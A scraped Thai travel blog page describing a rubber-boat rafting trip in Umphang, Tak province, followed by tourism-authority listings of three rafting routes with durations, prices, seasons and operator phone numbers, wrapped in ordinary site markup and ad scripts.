<p><span style="color: #ff0000;"><strong>ระหว่างทางล่องแก่งจะผ่านแก่งและน้ำตกหลายแห่งมาก ในหน้าฝนแบบนี้เจ้าฝนเนี่ยตกกันได้ทั้งวัน ต้องใส่เสื้อกันฝนตลอดเวลาเลยครับ หน้าฝนน้ำมาก ตลอดทางมีน้ำตกให้เห็นนับสิบๆ แห่ง และผ่านแก่งเล็กๆ สองสามแห่ง ที่จำได้คือแก่ง มอกิโด ป่าที่อุ้มผางผมว่าสมบูรณ์มากๆ มีต้นไม้ใหญ่เต็มไปหมด นั่งเรือยางชมวิวสองฝั่งน้ำ กลางสายฝนเย็นฉ่ำ ไม่ร้อน สบายๆ ตลอดเส้นทางครับ</strong></span></p>
<p style="text-align: center;"><span style="color: #ff0000;"><strong> <a href="https://www.dooasia.com/wp-content/uploads/2014/12/ล่องแก่งดูน้ำตก-4.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-23909" src="https://www.dooasia.com/wp-content/uploads/2014/12/ล่องแก่งดูน้ำตก-4-300x202.jpg" alt="" width="300" height="202" srcset="https://www.dooasia.com/wp-content/uploads/2014/12/ล่องแก่งดูน้ำตก-4-300x202.jpg 300w, https://www.dooasia.com/wp-content/uploads/2014/12/ล่องแก่งดูน้ำตก-4-768x516.jpg 768w, https://www.dooasia.com/wp-content/uploads/2014/12/ล่องแก่งดูน้ำตก-4-696x468.jpg 696w, https://www.dooasia.com/wp-content/uploads/2014/12/ล่องแก่งดูน้ำตก-4-625x420.jpg 625w, https://www.dooasia.com/wp-content/uploads/2014/12/ล่องแก่งดูน้ำตก-4.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="https://www.dooasia.com/wp-content/uploads/2014/12/ล่องแก่งดูน้ำตก-5.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-23901" src="https://www.dooasia.com/wp-content/uploads/2014/12/ล่องแก่งดูน้ำตก-5-300x202.jpg" alt="" width="300" height="202" srcset="https://www.dooasia.com/wp-content/uploads/2014/12/ล่องแก่งดูน้ำตก-5-300x202.jpg 300w, https://www.dooasia.com/wp-content/uploads/2014/12/ล่องแก่งดูน้ำตก-5-768x516.jpg 768w, https://www.dooasia.com/wp-content/uploads/2014/12/ล่องแก่งดูน้ำตก-5-696x468.jpg 696w, https://www.dooasia.com/wp-content/uploads/2014/12/ล่องแก่งดูน้ำตก-5-625x420.jpg 625w, https://www.dooasia.com/wp-content/uploads/2014/12/ล่องแก่งดูน้ำตก-5.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a></strong></span></p>
<p><span style="color: #000000;"><strong>ลักษณะของสองฝั่งนอกจากเป็นป่า มีน้ำตกแล้ว ยังมีหน้าผาสูงชันตลอดเส้นทาง ที่มีชื่อจำได้แม่นคือ &#8220;ผาเลือด&#8221; ซึ่งจะมีแร่ธาตุ สีออกแดงๆ เหมือนเลือด ซึมออกมาจากหน้าผา สัตว์ป่าก็จะมากินกัน ชาวบ้านสมัยก่อนก็นำมาปรุงทำยาแก้ได้สารพัดครับ แต่สมัยนี้มันไม่ค่อยมีให้เห็นแล้ว ตรงผาเลือดก็เป็นเพียงแค่ชื่อจากประวัติศาสตร์เท่านั้นเอง</strong></span></p>
<p><span style="color: #000080;">นั่งเรื่องยางมาสักพัก เรามาแวะจิบยาดองที่บ่อน้ำอุ่น กันหน่อยครับ จะมีน้ำอุ่นบ่อใหญ่ ให้เราลงไปแช่เพื่อสุขภาพกัน ตรงจุดนี้เองเจ้าหน้าที่เขามียาดองเหล้ามาขายด้วย แป็กละ 5 บาทเอง ผมชิมไปสองแป๊ก เอาแรงไว้ไปเดินป่า 10 กิโล อิอิ ไม่สงวนลิขสิทธิ์นะครับ หากเพื่อนๆไปก็ตามสบายๆ อ้อ จุดนี้มีห้องน้ำไว้บริการด้วยครับ</span></p>
<p style="text-align: center;"><a href="https://www.dooasia.com/wp-content/uploads/2014/12/ล่องแก่งดูน้ำตก-7.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-23903" src="https://www.dooasia.com/wp-content/uploads/2014/12/ล่องแก่งดูน้ำตก-7-300x202.jpg" alt="" width="300" height="202" srcset="https://www.dooasia.com/wp-content/uploads/2014/12/ล่องแก่งดูน้ำตก-7-300x202.jpg 300w, https://www.dooasia.com/wp-content/uploads/2014/12/ล่องแก่งดูน้ำตก-7-768x516.jpg 768w, https://www.dooasia.com/wp-content/uploads/2014/12/ล่องแก่งดูน้ำตก-7-696x468.jpg 696w, https://www.dooasia.com/wp-content/uploads/2014/12/ล่องแก่งดูน้ำตก-7-625x420.jpg 625w, https://www.dooasia.com/wp-content/uploads/2014/12/ล่องแก่งดูน้ำตก-7.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a> <a href="https://www.dooasia.com/wp-content/uploads/2014/12/ล่องแก่งดูน้ำตก-6.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-23902" src="https://www.dooasia.com/wp-content/uploads/2014/12/ล่องแก่งดูน้ำตก-6-300x202.jpg" alt="" width="300" height="202" srcset="https://www.dooasia.com/wp-content/uploads/2014/12/ล่องแก่งดูน้ำตก-6-300x202.jpg 300w, https://www.dooasia.com/wp-content/uploads/2014/12/ล่องแก่งดูน้ำตก-6-768x516.jpg 768w, https://www.dooasia.com/wp-content/uploads/2014/12/ล่องแก่งดูน้ำตก-6-696x468.jpg 696w, https://www.dooasia.com/wp-content/uploads/2014/12/ล่องแก่งดูน้ำตก-6-625x420.jpg 625w, https://www.dooasia.com/wp-content/uploads/2014/12/ล่องแก่งดูน้ำตก-6.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p><span style="color: #000000;">ล่องเรือยางกันต่ออีกสักระยะนึง ก็ถึงจุดที่เราจะต้องเดินไปน้ำตกกันต่อครับ ลงจากเรือยางเตรียมทานข้าวกลางวันกันก่อน เป็นอย่างไรบ้างวันนี้ล่องแก่งกันสนุกไหมครับ พรุ่งนี้ติดตามผมจะถ่ายรูปดอกไม้ป่าหน้าฝน มาฝากให้ได้ 20 ดอกเลยครับ เราจะเดินไปน้ำตกพร้อมกันด้วยระยะ 10 กิโลเมตรทางขึ้นเขาลงเขาตลอดเลย</span></p>
<h2><strong>ขอขอบคุณข้อมูลเพิ่มเติมจาก ททท.</strong></h2>
<p><span style="color: #ff0000;">ล่องแก่งจังหวัดตาก : แม่ละเมาเทือกเขาถนนธงชัย, อุ้มผางคี, ลำน้ำแม่กลอง (อุ้มผาง-ทีลอซู)</span></p>
<h2><strong>ล่องแก่งแม่ละเมาเทือกเขาถนนธงชัย</strong></h2>
<p><span style="color: #ff0000;">ลำน้ำแม่ละเมาเป็นสายน้ำที่มีต้นกำเนิดจากลำห้วยหลายสาย จากเทือกเขาในเขตติดต่ออำเภอพบพระ อำเภออุ้มผาง ไหลไปทางทิศเนือผ่านบ้านแม่ละเมา อำเภอแม่สอด ไหลไปรวมมกับกลำห้วยแม่กาษา แล้วไปบรรขบกับแม่น้ำเมยที่บ้านวังผา อำเภอแม่ระมาด สามารถเข้าถึงได้โดยใช้เส้นทางสาย 105 (ตาก-แม่สอด) ประมาณ กม.ที่ 51การล่องแก่งในลำน้ำแม่ละเมาจึงมีกิจกรรมให้ท่านได้เลือกหลากหลาย ได้แก่</span></p>
<p><span style="color: #ff0000;">&#8211; แก่งแม่ละเมาตอนบน ใช้เวลา 2 วัน 1 คืน ระดับแก่ง 3-4 ค่าบริการประมาณ 1,000 / คน (มากกว่า 8 คน) ฤดูกาลท่องเที่ยวคือช่วงเดือนพฤษภาคม-ธันวาคม</span></p>
<p><span style="color: #ff0000;">&#8211; แก่งแม่ละเมาตอนกลาง ใช้เวลา 3-4 ชั่วโมง ระดับแก่ง 2-3 ค่าบริการประมาณ 600 บาท / คน (มากกว่า 8 คน) สามารถท่องเที่ยวได้ตลอดปี</span></p>
<p><span style="color: #ff0000;">&#8211; แก่งแม่ละเมาตอนล่าง ใช้เวลา 2-3 ชั่วโมง ระดับแก่ง 2-3 อัตราค่าบริการประมาณ 450 บาท / คน สามารถเที่ยวได้ตลอดปี </span><span style="color: #ff0000;">แหล่งท่องเที่ยวใกล้เคียงได้แก่ วัดโพธิคุณ ดอยมูเซอร์ ตลาดริมเมย  กิจกรรมเสริม ดูนก เดินป่า แคมปิ้ง&#8211;</span><span style="color: #ff0000;">ผู้ให้บริการท่องเที่ยว :  พะวอการท่องเที่ยว โทร. 0 5559 5273, 0 1045 7516, 0 7212 5824</span></p>
<p><strong>ล่องแก่งอุ้มผางคี</strong></p>
<p><span style="color: #003366;">ที่ตั้ง : หมู่บ้านอุ้มผางคี อ.อุ้มผาง จ.ตาก</span></p>
<p><span style="color: #003366;">เส้นทางเข้าถึง : ใช้ทางหลวงหมายเลข 1090 (แม่สอด-อุ้มผาง) ระยะทาง 164 กม. สิ้นสุดทางหลวงแผ่นดิน เดินทางต่อตามทางลูกรัง เส้นทาง บ้านแปโดทะ-อุ้มผางคี ระยะ 30 กม.</span></p>
<p><span style="color: #003366;">ข้อมูลจำเพาะ : พักค้างแรมที่บ้านกระเหรี่ยงอุ้มผางคี รุ่งขึ้น เดินป่าหรือนั่งช้างลัดเลาตามลำน้ำอุ้มผางไปยังแก่งวังมะนาว เริ่มตื่นเต้นกับแก่งซึ่งมีมากกว่า 70 กว่าแก่ง ขึ้นฝั่งที่บ้านแปโดทะ ใช้เวลาในการล่อง 4-5 ชั่วโมง / ระดับแก่ง 2-3-4</span></p>
<p><span style="color: #003366;">อัตราค่าบริการประมาณ :  ราคา 1,800-2,500 บาท/คน (มากกว่า 8 คน)</span></p>
<p><span style="color: #003366;">แหล่งท่องเที่ยวใกล้เคียงและกิจกรรมเสริม : น้ำตกทีลอจ่อ น้ำตกทีลอซอ ดอยหัวหมด เดินป่าศึกษาธรรมชาติ แคมปิ้ง จักรยานเสือภูเขา โฮมสเตย์ นั่งช้าง วิถีชีวติกระเหรียง</span></p>
<p><span style="color: #003366;">ผู้ให้บริการ: ชมรมส่งเสริมการท่องเที่ยวอุ้มผาง โทร. 0 5556 1338</span></p>
<p><strong>ล่องแก่งลำน้ำแม่กลอง (อุ้มผาง-ทีลอซู)</strong></p>
<p><span style="color: #ff0000;">ที่ตั้ง : อ.อุ้มผาง จ.ตาก </span><span style="color: #ff0000;">เส้นทางเข้าถึง : จาก อ.อุ้มผาง ใช้เส้นทาง 1167 (บ้านแม่กลองใหม่-บ้านเดลอดี) ระยะ 25 กม. (ลาดยาง) แยกซ้ายเข้าเส้นทางลูกร้ง อีก 25 กม.</span></p>
<p><span style="color: #ff0000;">ข้อมูลจำเพาะ :</span><span style="color: #ff0000;">&#8211; ช่วงเดือนพฤศจิกายน-พฤษภาคม เริ่มล่องเรือจากตัว อ.อุ้มผาง ผ่านน้ำตกทีลอจ่อ น้ำตกสายรุ้ง บ่อน้ำร้อน ขึ้นป่าที่หน่วยพิทักษ์ป่าผาเลือด ใช้เวลาในการล่อง 2-3 ชั่วโมง &#8211; ระดับแก่ง 2-3 รถรับเข้าสู่น้ำตกทีลอซู</span></p>
<p><span style="color: #ff0000;">&#8211; ช่วงเดือนมิถุนายน &#8211; พฤศจิกายน (เส้นทางเดินรถปิด) เริ่มล่องเรือจากตัว อ.อุ้มผาง ผ่านน้ำตกทีลอจ่อ น้ำตกสายรุ้ง บ่อน้ำร้อน แก่งตะโค๊ะบิ ใช้เวลาในการล่อง 2-3 ชั่วโมง ระดับแก่ง 2-3 ขึ้นฝั่งที่ท่าทราย เดินเท้าต่อประมาณ 10 กม. (3-4 ชั่วโมง) ถึงน้ำตกทีลอซู</span></p>
<p><span style="color: #ff0000;">อัตราค่าบริการ : ราคา 1,600-2,500 บาท/คน (มากกว่า 8 คน)</span></p>
<p><span style="color: #000000;"><strong>ฤกูกาลท่องเที่ยว</strong></span> :  <span style="color: #0000ff;">ตลอดปี</span></p>
<p><span style="color: #0000ff;">แหล่งท่องเที่ยวใกล้เคียงและกิจกรรมเสริม : เดินป่าศึกษาธรรมชาติ แคมปิ้ง วิถีชีวิตกระเหรี่ยง นั่งช้าง โฮมสเตย์</span></p>
<p><span style="color: #0000ff;">ผู้ให้บริการท่องเที่ยว : ชมรมส่งเสริการท่องเที่ยวอุ้มผาง โทร. 0 5553 1338</span></p>
<!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ --><h3 class="titleNewsPage-single">เชิญแสดงความคิดเห็น</h3><div class="fb-comments" data-href="https://www.dooasia.com/trips/%e0%b8%a5%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b9%81%e0%b8%9e%e0%b8%ad%e0%b8%b8%e0%b9%89%e0%b8%87%e0%b8%9c%e0%b8%b2%e0%b8%87/" data-numposts="20" data-width="100%" data-colorscheme="light"></div><div class="td-a-rec td-a-rec-id-content_bottom  tdi_2 td_block_template_1">
<style>.tdi_2.td-a-rec{text-align:center}.tdi_2.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_2 .td-element-style{z-index:-1}.tdi_2.td-a-rec-img{text-align:left}.tdi_2.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_2.td-a-rec-img{text-align:center}}</style><script charset="windows-1251" type="text/javascript" src="//www.yengo.com/data/135429.js"></script></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>แท็ก</span></li><li><a href="https://www.dooasia.com/tag/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%95%e0%b8%81/">น้ำตก</a></li><li><a href="https://www.dooasia.com/tag/%e0%b8%a5%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b9%81%e0%b8%9e/">ล่องแพ</a></li><li><a href="https://www.dooasia.com/tag/%e0%b8%ad%e0%b8%b8%e0%b9%89%e0%b8%87%e0%b8%9c%e0%b8%b2%e0%b8%87/">อุ้งผาง</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">แบ่งปัน</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook external" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.dooasia.com%2Ftrips%2F%25e0%25b8%25a5%25e0%25b9%2588%25e0%25b8%25ad%25e0%25b8%2587%25e0%25b9%2581%25e0%25b8%259e%25e0%25b8%25ad%25e0%25b8%25b8%25e0%25b9%2589%25e0%25b8%2587%25e0%25b8%259c%25e0%25b8%25b2%25e0%25b8%2587%2F" title="Facebook"  target="_blank"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%B8%A5%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B9%81%E0%B8%9E+%E0%B8%A5%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%A3%E0%B8%B7%E0%B8%AD%E0%B8%A2%E0%B8%B2%E0%B8%87+%E0%B8%AD%E0%B8%B8%E0%B9%89%E0%B8%A1%E0%B8%9C%E0%B8%B2%E0%B8%87&url=https%3A%2F%2Fwww.dooasia.com%2Ftrips%2F%25e0%25b8%25a5%25e0%25b9%2588%25e0%25b8%25ad%25e0%25b8%2587%25e0%25b9%2581%25e0%25b8%259e%25e0%25b8%25ad%25e0%25b8%25b8%25e0%25b9%2589%25e0%25b8%2587%25e0%25b8%259c%25e0%25b8%25b2%25e0%25b8%2587%2F&via=dooasiatrips" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.dooasia.com/trips/%e0%b8%a5%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b9%81%e0%b8%9e%e0%b8%ad%e0%b8%b8%e0%b9%89%e0%b8%87%e0%b8%9c%e0%b8%b2%e0%b8%87/&amp;media=https://www.dooasia.com/wp-content/uploads/2014/12/ล่องแก่งดูน้ำตก-3.jpg&description=%E0%B8%A5%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B9%81%E0%B8%9E+%E0%B8%A5%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%A3%E0%B8%B7%E0%B8%AD%E0%B8%A2%E0%B8%B2%E0%B8%87+%E0%B8%AD%E0%B8%B8%E0%B9%89%E0%B8%A1%E0%B8%9C%E0%B8%B2%E0%B8%87" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp external" href="https://api.whatsapp.com/send?text=%E0%B8%A5%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B9%81%E0%B8%9E+%E0%B8%A5%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%A3%E0%B8%B7%E0%B8%AD%E0%B8%A2%E0%B8%B2%E0%B8%87+%E0%B8%AD%E0%B8%B8%E0%B9%89%E0%B8%A1%E0%B8%9C%E0%B8%B2%E0%B8%87 %0A%0A https://www.dooasia.com/trips/%e0%b8%a5%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b9%81%e0%b8%9e%e0%b8%ad%e0%b8%b8%e0%b9%89%e0%b8%87%e0%b8%9c%e0%b8%b2%e0%b8%87/" title="WhatsApp"  target="_blank"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>บทความก่อนหน้านี้</span><a href="https://www.dooasia.com/trips/%e0%b8%96%e0%b9%89%e0%b8%b3%e0%b9%80%e0%b8%82%e0%b8%b2%e0%b8%ab%e0%b8%a5%e0%b8%a7%e0%b8%87/">ถ้ำเขาหลวง เขาหลวง</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>บทความถัดไป</span><a href="https://www.dooasia.com/trips/%e0%b8%aa%e0%b8%9b%e0%b8%b2%e0%b9%80%e0%b8%81%e0%b8%a5%e0%b8%b7%e0%b8%ad%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%a5%e0%b8%81%e0%b8%b1%e0%b8%87%e0%b8%ab%e0%b8%b1%e0%b8%99%e0%b8%97%e0%b8%ad%e0%b8%87/">สปาเกลือทะเลกังหันทอง</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.dooasia.com/author/fon/">fon</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="fon"><meta itemprop="url" content="https://www.dooasia.com/author/fon/"></span><meta itemprop="datePublished" content="2018-04-22T16:17:51+07:00"><meta itemprop="dateModified" content="2018-04-22T16:17:51+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.dooasia.com/trips/%e0%b8%a5%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b9%81%e0%b8%9e%e0%b8%ad%e0%b8%b8%e0%b9%89%e0%b8%87%e0%b8%9c%e0%b8%b2%e0%b8%87/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.dooasia.com/wp-content/uploads/2018/03/dooasia-logo272-90.png"></span><meta itemprop="name" content="ดูเอเซีย ท่องเที่ยวไทย"></span><meta itemprop="headline " content="ล่องแพ ล่องเรือยาง อุ้มผาง"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.dooasia.com/wp-content/uploads/2014/12/ล่องแก่งดูน้ำตก-3.jpg"><meta itemprop="width" content="800"><meta itemprop="height" content="538"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":12267,"live_filter_cur_post_author":"18","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "1109";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "370";
tdBlocksArray.push(block_tdi_3);
</script><h4 class="td-related-title td-block-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">บทความที่เกี่ยวข้อง</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">เพิ่มเติมจากผู้เขียน</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.dooasia.com/trips/%e0%b9%84%e0%b8%9b%e0%b8%95%e0%b8%a5%e0%b8%b2%e0%b8%94%e0%b9%80%e0%b8%8a%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%99%e0%b8%97%e0%b8%9a%e0%b8%b8%e0%b8%a3%e0%b8%b5/"  rel="bookmark" class="td-image-wrap " title="ไปตลาดยามเช้าพาเที่ยวนนทบุรี" ><img class="entry-thumb" src="[data-uri]" alt="" title="ไปตลาดยามเช้าพาเที่ยวนนทบุรี" data-type="image_tag" data-img-url="https://www.dooasia.com/wp-content/uploads/2019/10/ตลาดเช้านนทบุรี-2-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.dooasia.com/trip/central/nonthaburi/" class="td-post-category">นนทบุรี</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.dooasia.com/trips/%e0%b9%84%e0%b8%9b%e0%b8%95%e0%b8%a5%e0%b8%b2%e0%b8%94%e0%b9%80%e0%b8%8a%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%99%e0%b8%97%e0%b8%9a%e0%b8%b8%e0%b8%a3%e0%b8%b5/"  rel="bookmark" title="ไปตลาดยามเช้าพาเที่ยวนนทบุรี">ไปตลาดยามเช้าพาเที่ยวนนทบุรี</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.dooasia.com/trips/%e0%b8%9b%e0%b8%b2%e0%b8%81%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%8b%e0%b8%b5%e0%b8%9f%e0%b8%b9%e0%b9%89%e0%b8%94-%e0%b8%a0%e0%b8%b9%e0%b9%80%e0%b8%81%e0%b9%87%e0%b8%95/"  rel="bookmark" class="td-image-wrap " title="อาหารทะเลสดๆ ที่ปากน้ำซีฟู้ด ภูเก็ต" ><img class="entry-thumb" src="[data-uri]" alt="" title="อาหารทะเลสดๆ ที่ปากน้ำซีฟู้ด ภูเก็ต" data-type="image_tag" data-img-url="https://www.dooasia.com/wp-content/uploads/2014/10/ปากน้ำซีฟู้ด-ภูเก็ต9-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.dooasia.com/trip/south/" class="td-post-category">ภาคใต้</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.dooasia.com/trips/%e0%b8%9b%e0%b8%b2%e0%b8%81%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%8b%e0%b8%b5%e0%b8%9f%e0%b8%b9%e0%b9%89%e0%b8%94-%e0%b8%a0%e0%b8%b9%e0%b9%80%e0%b8%81%e0%b9%87%e0%b8%95/"  rel="bookmark" title="อาหารทะเลสดๆ ที่ปากน้ำซีฟู้ด ภูเก็ต">อาหารทะเลสดๆ ที่ปากน้ำซีฟู้ด ภูเก็ต</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.dooasia.com/trips/%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%99-surfboard-%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%ab%e0%b8%b2%e0%b8%94%e0%b8%9b%e0%b9%88%e0%b8%b2%e0%b8%95%e0%b8%ad%e0%b8%87/"  rel="bookmark" class="td-image-wrap " title="นกแอมบาสเดอร์ พาเล่น Surfboard ที่หาดป่าตอง" ><img class="entry-thumb" src="[data-uri]" alt="" title="นกแอมบาสเดอร์ พาเล่น Surfboard ที่หาดป่าตอง" data-type="image_tag" data-img-url="https://www.dooasia.com/wp-content/uploads/2018/05/นกแอมบาสเดอร์-พาเล่น-Surfboard-ที่หาดป่าตอง8-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.dooasia.com/trip/south/" class="td-post-category">ภาคใต้</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.dooasia.com/trips/%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%99-surfboard-%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%ab%e0%b8%b2%e0%b8%94%e0%b8%9b%e0%b9%88%e0%b8%b2%e0%b8%95%e0%b8%ad%e0%b8%87/"  rel="bookmark" title="นกแอมบาสเดอร์ พาเล่น Surfboard ที่หาดป่าตอง">นกแอมบาสเดอร์ พาเล่น Surfboard ที่หาดป่าตอง</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_5 tdi_6 td_block_template_1 ">

<style>.tdi_6.td-a-rec{text-align:center}.tdi_6.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_6 .td-element-style{z-index:-1}.tdi_6.td-a-rec-img{text-align:left}.tdi_6.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_6.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-7662149970245071");
		            adEl.setAttribute("data-ad-slot", "4475570645");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-7662149970245071");
		            adEl.setAttribute("data-ad-slot", "4475570645");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
